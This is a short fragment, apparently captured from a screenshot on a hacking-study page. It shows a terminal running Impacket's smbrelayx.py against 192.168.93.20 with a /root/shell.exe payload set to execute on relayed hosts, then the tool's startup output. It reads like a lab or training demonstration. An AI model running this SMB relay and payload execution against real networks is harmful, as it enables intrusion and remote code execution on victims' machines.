 [firefart@localhost examples]# ./smbrelayx.py -h 192.168.93.20 -e /root/shell.exe
/usr/local/lib/python2.7/site-packages/OpenSSL/crypto.py:14: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptog
raphy, and will be removed in the next release.
  from cryptography import utils, x509
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
HACK学习呀